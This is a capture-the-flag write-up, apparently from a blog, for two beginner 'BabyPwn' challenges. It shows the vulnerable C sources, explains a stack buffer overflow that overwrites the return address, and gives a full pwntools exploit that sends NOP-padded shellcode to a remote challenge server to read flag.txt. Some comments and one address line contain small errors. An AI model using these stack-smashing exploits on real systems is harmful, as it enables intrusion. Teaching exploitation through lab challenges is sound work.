Pwn Category
BabyPwn 1 and 2
BabyPwn1
BabyPwn.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void secret()
{
printf("Congratulations! Here is your flag: ");
char *argv[] = {"/bin/cat", "flag.txt", NULL};
char *envp[] = {NULL};
execve("/bin/cat", argv, envp);
}
void vulnerable_function()
{
char buffer[64];
printf("Enter some text: ");
fgets(buffer, 128, stdin);
printf("You entered: %s\n", buffer);
}
int main()
{
setvbuf(stdout, NULL, _IONBF, 0);
printf("Welcome to the Baby Pwn challenge!\n");
printf("Address of secret: %p\n", secret);
vulnerable_function();
printf("Goodbye!\n");
return 0;
}
1
2
3
4

❯ ./baby-pwn
Welcome to the Baby Pwn challenge!
Address of secret: 0x401166
Enter some text:
So basically there is an interesting function that is never called at address 0x401166 and we want to jump on it.
Reading the code we see a Buffer Overflow at this line:
1
2
char buffer[64];
fgets(buffer, 128, stdin);
To jump on this function we just have to overwrite the return address. To do so, we need to
- fill the buffer[64] (64 byte buffer)
- fill RBP (8 byte)
- overwrite the
return adressewith the function we want to jump on
First we need to convert the function address in it’s little endian representation on 8 bytes:
1
\x66x11\x40\x00\x00\x00\x00\x00
To pwn the challenge we just have to give 72 padding characters (64 (buffer) + 8 (RBP) = 72), then send the little endian representation of the address:
BabyPwn2
BabyPwn2.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include <stdio.h>
#include <string.h>
void vulnerable_function()
{
char buffer[64];
printf("Stack address leak: %p\n", buffer);
printf("Enter some text: ");
fgets(buffer, 128, stdin);
}
int main()
{
setvbuf(stdout, NULL, _IONBF, 0);
printf("Welcome to the baby pwn 2 challenge!\n");
vulnerable_function();
printf("Goodbye!\n");
return 0;
}
1
2
3
4
❯ ./baby-pwn-2
Welcome to the baby pwn 2 challenge!
Stack address leak: 0x7fffcf4301e0
Enter some text:

Ok this time there is no function to jump on so what do we do ? Let’s run checksec on the binary:
Seems like the stack is executable ! Since the binary leaks the stack address, and since it’s still vulnerable to the same Buffer Overflow we can
- fill buffer[64] with our shellcode + NOP (64 bytes)
- fill RBP (8 bytes)
- overwrite
return addresswith the stack address

Let’s automate that with python:
exploit.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
from pwn import *
def get_stack_addr(socket):
# Get the leaked stack address
r = socket.recvline()
stack_addr = r.decode().strip().split(": ")[1]
log.info("Extracted addr: " + stack_addr)
return stack_addr
def main(socket):
stack_addr = get_stack_addr(socket)
# Generate shellcode
context.arch = 'amd64'
shellcode = asm(
shellcraft.open('flag.txt', 0) + # Open flag.txt in R
shellcraft.read('rax', 'rsp', 70) + # Reads the 30 first bytes
shellcraft.write(1, 'rsp', 70) # print 30 first bytes
)
# Return address is the stack address
ret_addr = p64(int(stack_addr, 16))
log.info("Return address (little endian) is: " + str(ret_addr))
# Create the payload to send
payload = flat(
shellcode.ljust(64, b"\x90"), # Out shellcode + NOP
b"B" * 8, # Fill RBP (8 bytes)
ret_addr # Overwrite the stack addr in the return address
)
log.info("Payload is: " + str(payload))
# Clear buffer
socket.recv(25)
# Send payload
socket.sendline(payload)
success("Flag: ")
print(socket.recvline())
if __name__ == "__main__":
socket = remote("34.162.119.16", 5000)
socket.recvline() # Clear buffer
main(socket)